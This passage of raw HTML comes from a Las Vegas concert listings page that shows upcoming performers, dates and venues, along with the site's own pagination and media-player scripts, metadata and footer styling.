                                                    Venetian Theatre At the Venetian Hotel Las Vegas                                                </div>
                                                Jan 31, 2026 8:30 PM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/the-eagles/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/06/the-eagles.jpg" width="60px"  height="60px" class="char-img" alt="The Eagles" />
                                                                                <span>
                                            <div class="pname">
                                                The Eagles                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 9</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Sphere                                                </div>
                                                Jan 31, 2026 8:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/zayn/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="Zayn" />
                                                                                <span>
                                            <div class="pname">
                                                Zayn                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 1</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Dolby Live at Park MGM                                                </div>
                                                Jan 31, 2026 9:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/the-spazmatics/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2023/02/The-Spazmatics.jpeg" width="60px"  height="60px" class="char-img" alt="The Spazmatics" />
                                                                                <span>
                                            <div class="pname">
                                                The Spazmatics                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 9</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Showroom at South Point Hotel And Casino                                                </div>
                                                Jan 31, 2026 10:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/james-hype/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/01/James-Hype.jpg" width="60px"  height="60px" class="char-img" alt="James Hype" />
                                                                                <span>
                                            <div class="pname">
                                                James Hype                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 4</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Zouk Nightclub at Resorts World Las Vegas                                                </div>
                                                Jan 31, 2026 10:30 PM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/santana/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2021/06/santana-las-vegas.jpeg" width="60px"  height="60px" class="char-img" alt="Santana" />
                                                                                <span>
                                            <div class="pname">
                                                Santana                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 9</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    House Of Blues - Las Vegas                                                </div>
                                                Feb 1, 2026 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/odd-mob/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2025/01/odd-mob.jpg" width="60px"  height="60px" class="char-img" alt="Odd Mob" />
                                                                                <span>
                                            <div class="pname">
                                                Odd Mob                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 2</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    XS Nightclub At Wynn Las Vegas                                                </div>
                                                Feb 1, 2026 10:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/deseo/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2025/08/Deseo-Las-Vegas-Tickets.jpg" width="60px"  height="60px" class="char-img" alt="Deseo" />
                                                                                <span>
                                            <div class="pname">
                                                Deseo                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 1</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Omnia Las Vegas at Caesars Palace                                                </div>
                                                Feb 1, 2026 10:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/def-leppard/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2025/07/def-leppard-tickets.jpeg" width="60px"  height="60px" class="char-img" alt="Def Leppard" />
                                                                                <span>
                                            <div class="pname">
                                                Def Leppard                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 12</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    The Colosseum At Caesars Palace                                                </div>
                                                Feb 3, 2026 8:00 PM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/omnia-tuesday/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="OMNIA Tuesday" />
                                                                                <span>
                                            <div class="pname">
                                                OMNIA Tuesday                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 26</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Omnia Las Vegas at Caesars Palace                                                </div>
                                                Feb 3, 2026 10:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/chris-stapleton/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2023/09/Chris-Stapleton.jpg" width="60px"  height="60px" class="char-img" alt="Chris Stapleton" />
                                                                                <span>
                                            <div class="pname">
                                                Chris Stapleton                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 2</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Dolby Live at Park MGM                                                </div>
                                                Feb 4, 2026 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/event/national-geographic-live-chasing-monarchs-las-vegas-wednesday-february-4-2026-730-pm/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="National Geographic Live - Chasing Monarchs" />
                                                                                <span>
                                            <div class="pname">
                                                National Geographic Live - Chasing Monarchs                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 1</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Reynolds Hall at The Smith Center                                                </div>
                                                Feb 4, 2026 7:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/collective-soul/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2023/10/Collective-Soul.jpg" width="60px"  height="60px" class="char-img" alt="Collective Soul" />
                                                                                <span>
                                            <div class="pname">
                                                Collective Soul                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 3</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Venetian Theatre At the Venetian Hotel Las Vegas                                                </div>
                                                Feb 4, 2026 8:30 PM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                
                                                    </div>
                        <div class="ptb-show-more ptb-show-more-0" >
                            <span class="ptb-textnode ptb-textnode-0">Show More</span>
                            <svg class="ptb-arrow-down ptb-arrow-down-0" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512">
                                <path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path>
                            </svg>
                            <span class="ptb-loading ptb-loading-0" style="display: none;"></span>
                        </div>
                    </div>

                </div>
                <script>
                    var performerTable0 = document.querySelector('.performers-table-0');

                    var ptbShowMore0 = document.querySelector('.ptb-show-more-0');
                    var ptbTextNode0 = document.querySelector('.ptb-textnode-0');
                    var ptbArrowDown0 = document.querySelector('.ptb-arrow-down-0');
                    var ptbLoading0 = document.querySelector('.ptb-loading-0');

                    var ptPage0 = Number(performerTable0.getAttribute('data-page'));

                    ptbShowMore0.addEventListener('click', () => {
                        ptbTextNode0.style.display = 'none';
                        ptbArrowDown0.style.display = 'none';
                        ptbLoading0.style.display = 'inline-block';
                                                    let url = "https://concerts.vegas/tickets/the-b-52s/"
                                                fetch(url + '?plist_page=' + ptPage0)
                            .then(r => r.text())
                            .then(r => {
                                var parser = new DOMParser();
                                var pHTML = parser.parseFromString(r, "text/html");
                                var performers = pHTML.querySelectorAll('.performers-table-0>.v-list-char');
                                if (performers.length) {
                                    performers.forEach(p => {
                                        p.style.opacity = '0'
                                        performerTable0.append(p)
                                    })
                                    performers.forEach(p => {
                                        setTimeout(() => {
                                            p.style.opacity = '1'
                                        }, 100)

                                    })
                                    ptPage0++
                                    performerTable0.setAttribute('data-page', ptPage0);
                                } else {
                                    ptbShowMore0.style.display = 'none'
                                    ptPage0++
                                    performerTable0.setAttribute('data-page', ptPage0);
                                }
                                ptbTextNode0.style.display = 'inline-block';
                                ptbArrowDown0.style.display = 'inline-block';
                                ptbLoading0.style.display = 'none';
                                if (performers.length < 16) {
                                    ptbShowMore0.style.display = 'none'
                                }
                            })
                    })
                </script>
            <div class="text-block ">
    <div class="dest" id=""></div>
    <h4 class="block-title">About Concerts in Las Vegas</h4>

    <div class="text-content">
                <blockquote><p>Las Vegas hosts live concerts year-round, featuring touring artists, <a  href="https://concerts.vegas/residency/">residency performances</a>, and special events at arenas, theaters, and concert halls. Concert schedules span multiple genres and performance formats, offering audiences a wide range of live music experiences. This artist’s performances are part of the broader <a  href="https://concerts.vegas/">Las Vegas Concerts</a> calendar, which highlights upcoming concerts, residency shows, and live music events at venues across Las Vegas.</p></blockquote>
<hr />
<figure id="attachment_635651" aria-describedby="caption-attachment-635651" style="width: 1536px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-635651" src="https://concerts.vegas/wp-content/uploads/2026/01/Las-Vegas-Residency-Artists.jpg" alt="Las Vegas Residency Artists" width="1536" height="1024" srcset="https://concerts.vegas/wp-content/uploads/2026/01/Las-Vegas-Residency-Artists.jpg 1536w, https://concerts.vegas/wp-content/uploads/2026/01/Las-Vegas-Residency-Artists-300x200.jpg 300w, https://concerts.vegas/wp-content/uploads/2026/01/Las-Vegas-Residency-Artists-1024x683.jpg 1024w, https://concerts.vegas/wp-content/uploads/2026/01/Las-Vegas-Residency-Artists-768x512.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" /><figcaption id="caption-attachment-635651" class="wp-caption-text">Las Vegas Residency Artists</figcaption></figure>
    </div>

</div>

<script>
    var buttonPlay = document.querySelectorAll(".play-button");
    if (buttonPlay.length > 0) {
        buttonPlay.forEach(e => {
            e.addEventListener('click', function() {
                e.parentNode.children[0].play();
                e.parentNode.children[0].setAttribute("controls", "controls");
                e.style.display = "none";
            });
        });
    }
</script>	<script type="application/ld+json">
		[{"@context":"https://schema.org","@type":["MusicGroup","Organization"],"@id":"https://concerts.vegas/tickets/the-b-52s/#performer","name":"The B-52s","description":"The B-52s brings live concert performances to Las Vegas with a series of scheduled shows at some of the citys most recognized venues. These concerts feature full-length live performances designed for live concert audiences. This page provides an","url":"https://concerts.vegas/tickets/the-b-52s/","mainEntityOfPage":{"@id":"https://concerts.vegas/tickets/the-b-52s/#webpage"},"image":["https://concerts.vegas/wp-content/uploads/2023/03/The-B-52s.jpg"]},{"@context":"https://schema.org","@type":"WebPage","@id":"https://concerts.vegas/tickets/the-b-52s/#webpage","url":"https://concerts.vegas/tickets/the-b-52s/","name":"The B-52s Concerts in Las Vegas","inLanguage":"en-US","isPartOf":{"@id":"https://concerts.vegas/#website"},"publisher":{"@id":"https://concerts.vegas/#organization"},"mainEntity":{"@id":"https://concerts.vegas/tickets/the-b-52s/#performer"}}]	</script>
<script src="https://concerts.vegas/wp-content/themes/iwebi-performers-combine/js/fp-scripts.js?v=1.5"></script>
</div>
<!-- Before footer AdSense Block -->
<link rel="stylesheet" href="https://concerts.vegas/wp-content/themes/iwebi-performers-combine/css/footer.css?v=1.02">

<style>
  .adsenses-section .container {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-width: 1250px;
    padding: 10px 25px;
  }

  .adsenses-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    gap: 20px;
    width: 100%;
  }

  .adsense-item {
    flex-basis: 100%;
    max-width: 100%;
    margin-bottom: 15px;
    border: 1px solid #e5e5e5;
  }

  .adsenses-wrapper.two-adsenses .adsense-item {
    flex-basis: calc(50% - 15px);
    max-width: calc(50% - 15px);
  }

  .adsenses-wrapper.four-adsenses .adsense-item {
    flex-basis: calc(25% - 20px);
    max-width: calc(25% - 20px);
  }


  @media (max-width: 1024px) {

    .adsenses-wrapper.two-adsenses .adsense-item,
    .adsenses-wrapper.four-adsenses .adsense-item {
      flex-basis: calc(50% - 15px);
      max-width: calc(50% - 15px);
    }

  }

  @media (max-width: 768px) {

    .adsenses-wrapper.two-adsenses .adsense-item,
    .adsenses-wrapper.four-adsenses .adsense-item {
      flex-basis: 100%;
      max-width: 100%;
    }


  }
</style>
<footer id="colophon" class="site-footer" style="background-image:url('')">
    <section class="section footer-section">
        <div class="container">
            <div class="footer-column footer-logo-column">
                
                <div class="footer-title">Concerts <span>Vegas</span></div>
                <a href="https://concerts.vegas" style="margin-bottom: 7px;" aria-label="Concerts.Vegas">

                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="160.13671875" height="26.833984375">
                                <rect x="1" y="1" width="97.8037109375" height="26.833984375" fill="var(--iwb-element-primary-color)" stroke-width="0" />
                                <rect x="97.8037109375" y="1" width="60.3330078125" height="2" fill="var(--iwb-element-primary-color)" stroke-width="0" />
                                <rect x="97.8037109375" y="24.833984375" width="60.3330078125" height="2" fill="var(--iwb-element-primary-color)" stroke-width="0" />
                                <rect x="158.13671875" y="1" width="2" height="26.833984375" fill="var(--iwb-element-primary-color)" stroke-width="0" />
                                <path class="iwb-char-primary" transform="translate( 4, 0.3)" fill="#ffffff" d="M11.46 12.39L11.46 10.73C11.46 9.11 11.33 7.91 11.05 7.14C10.78 6.37 10.21 5.73 9.35 5.21C8.48 4.69 7.38 4.44 6.05 4.44C5.07 4.44 4.20 4.60 3.44 4.94C2.69 5.27 2.10 5.73 1.67 6.31C1.24 6.89 0.99 7.49 0.90 8.12C0.82 8.74 0.77 9.68 0.77 10.94L0.77 16.02C0.77 17.72 0.91 19.00 1.19 19.85C1.47 20.69 2.04 21.36 2.90 21.84C3.76 22.32 4.85 22.56 6.18 22.56C7.45 22.56 8.52 22.28 9.39 21.71C10.26 21.14 10.83 20.49 11.08 19.73C11.33 18.98 11.46 17.71 11.46 15.91L11.46 15.23L6.94 15.23L6.94 17.41C6.94 18.37 6.89 18.97 6.78 19.23C6.68 19.49 6.46 19.62 6.12 19.62C5.77 19.62 5.55 19.49 5.45 19.23C5.35 18.97 5.30 18.42 5.30 17.57L5.30 9.50C5.30 8.62 5.35 8.04 5.45 7.78C5.55 7.51 5.78 7.38 6.16 7.38C6.48 7.38 6.70 7.49 6.79 7.71C6.89 7.93 6.94 8.48 6.94 9.36L6.94 12.39Z"/><path class="iwb-char-primary" transform="translate( 16.181640625, 0.3)" fill="#ffffff" d="M11.24 14.99L11.24 12.01C11.24 10.22 11.19 8.97 11.11 8.25C11.02 7.53 10.75 6.87 10.30 6.26C9.85 5.65 9.25 5.20 8.51 4.89C7.77 4.59 6.94 4.44 6.00 4.44C5.02 4.44 4.16 4.60 3.43 4.92C2.69 5.24 2.10 5.70 1.67 6.31C1.24 6.91 0.98 7.57 0.90 8.30C0.81 9.03 0.77 10.26 0.77 12.01L0.77 14.99C0.77 16.78 0.82 18.03 0.90 18.75C0.99 19.46 1.26 20.12 1.71 20.73C2.16 21.34 2.76 21.80 3.50 22.10C4.24 22.41 5.07 22.56 6.00 22.56C6.99 22.56 7.85 22.40 8.58 22.08C9.32 21.75 9.91 21.29 10.34 20.69C10.77 20.09 11.03 19.42 11.11 18.70C11.20 17.97 11.24 16.73 11.24 14.99ZM6.71 9.27L6.71 17.26C6.71 18.29 6.67 18.93 6.58 19.21C6.50 19.48 6.30 19.62 5.99 19.62C5.69 19.62 5.50 19.50 5.42 19.26C5.34 19.02 5.30 18.40 5.30 17.39L5.30 9.27C5.30 8.38 5.36 7.84 5.48 7.65C5.61 7.47 5.79 7.38 6.03 7.38C6.31 7.38 6.49 7.49 6.58 7.72C6.67 7.94 6.71 8.46 6.71 9.27Z"/><path class="iwb-char-primary" transform="translate( 28.2021484375, 0.3)" fill="#ffffff" d="M11 4.80L7.22 4.80L7.22 12.63L4.68 4.80L0.90 4.80L0.90 22.19L4.68 22.19L4.68 14.29L7.04 22.19L11 22.19Z"/><path class="iwb-char-primary" transform="translate( 40.115234375, 0.3)" fill="#ffffff" d="M11.46 12.39L11.46 10.73C11.46 9.11 11.33 7.91 11.05 7.14C10.78 6.37 10.21 5.73 9.35 5.21C8.48 4.69 7.38 4.44 6.05 4.44C5.07 4.44 4.20 4.60 3.44 4.94C2.69 5.27 2.10 5.73 1.67 6.31C1.24 6.89 0.99 7.49 0.90 8.12C0.82 8.74 0.77 9.68 0.77 10.94L0.77 16.02C0.77 17.72 0.91 19.00 1.19 19.85C1.47 20.69 2.04 21.36 2.90 21.84C3.76 22.32 4.85 22.56 6.18 22.56C7.45 22.56 8.52 22.28 9.39 21.71C10.26 21.14 10.83 20.49 11.08 19.73C11.33 18.98 11.46 17.71 11.46 15.91L11.46 15.23L6.94 15.23L6.94 17.41C6.94 18.37 6.89 18.97 6.78 19.23C6.68 19.49 6.46 19.62 6.12 19.62C5.77 19.62 5.55 19.49 5.45 19.23C5.35 18.97 5.30 18.42 5.30 17.57L5.30 9.50C5.30 8.62 5.35 8.04 5.45 7.78C5.55 7.51 5.78 7.38 6.16 7.38C6.48 7.38 6.70 7.49 6.79 7.71C6.89 7.93 6.94 8.48 6.94 9.36L6.94 12.39Z"/><path class="iwb-char-primary" transform="translate( 52.296875, 0.3)" fill="#ffffff" d="M0.90 4.80L0.90 22.19L8.74 22.19L8.74 18.71L5.42 18.71L5.42 14.89L8.25 14.89L8.25 11.58L5.42 11.58L5.42 8.28L8.44 8.28L8.44 4.80Z"/><path class="iwb-char-primary" transform="translate( 61.4384765625, 0.3)" fill="#ffffff" d="M0.90 4.80L0.90 22.19L5.42 22.19L5.42 14.35C6.05 14.35 6.43 14.46 6.58 14.68C6.73 14.91 6.80 15.48 6.80 16.41L6.80 22.19L11 22.19L11 17.61C11 16.20 10.96 15.35 10.89 15.03C10.81 14.72 10.62 14.38 10.31 14.01C10.00 13.64 9.40 13.34 8.51 13.12C9.50 13.02 10.16 12.74 10.50 12.28C10.83 11.81 11 10.90 11 9.55C11 8.07 10.76 6.99 10.29 6.31C9.81 5.63 9.19 5.21 8.44 5.05C7.68 4.88 6.24 4.80 4.10 4.80ZM5.42 7.78C5.95 7.78 6.31 7.86 6.50 8.04C6.70 8.21 6.80 8.57 6.80 9.12L6.80 10.08C6.80 10.84 6.70 11.30 6.49 11.44C6.29 11.57 5.93 11.64 5.42 11.64Z"/><path class="iwb-char-primary" transform="translate( 73.287109375, 0.3)" fill="#ffffff" d="M10.01 4.80L0.13 4.80L0.13 8.28L2.80 8.28L2.80 22.19L7.33 22.19L7.33 8.28L10.01 8.28Z"/><path class="iwb-char-primary" transform="translate( 83.427734375, 0.3)" fill="#ffffff" d="M10.48 10.07L10.48 9.38C10.48 8.00 10.35 7.02 10.08 6.44C9.81 5.86 9.27 5.39 8.44 5.01C7.61 4.63 6.61 4.44 5.44 4.44C4.36 4.44 3.44 4.61 2.69 4.96C1.93 5.30 1.38 5.79 1.04 6.40C0.70 7.02 0.53 7.99 0.53 9.32C0.53 10.25 0.65 11.01 0.89 11.60C1.13 12.20 1.43 12.66 1.79 13.00C2.16 13.33 2.90 13.88 4.03 14.62C5.15 15.36 5.86 15.88 6.14 16.20C6.42 16.51 6.56 17.18 6.56 18.21C6.56 18.67 6.49 19.02 6.34 19.26C6.20 19.50 5.97 19.62 5.67 19.62C5.37 19.62 5.16 19.52 5.04 19.34C4.93 19.15 4.87 18.73 4.87 18.08L4.87 15.96L0.67 15.96L0.67 17.10C0.67 18.40 0.80 19.41 1.06 20.12C1.33 20.83 1.89 21.41 2.74 21.87C3.60 22.33 4.63 22.56 5.84 22.56C6.95 22.56 7.91 22.36 8.74 21.96C9.57 21.56 10.14 21.07 10.43 20.49C10.72 19.90 10.86 18.99 10.86 17.75C10.86 16.04 10.60 14.81 10.08 14.04C9.55 13.27 8.29 12.29 6.27 11.10C5.57 10.68 5.15 10.33 5.00 10.03C4.84 9.74 4.76 9.30 4.76 8.72C4.76 8.27 4.83 7.93 4.97 7.71C5.11 7.49 5.31 7.38 5.59 7.38C5.84 7.38 6.02 7.46 6.12 7.63C6.23 7.79 6.28 8.17 6.28 8.78L6.28 10.07Z"/><path class="iwb-char-secondary" transform="translate( 100.8037109375, 0.3)" fill="var(--iwb-element-primary-color)" d="M11.64 4.80L6.88 4.80L6.56 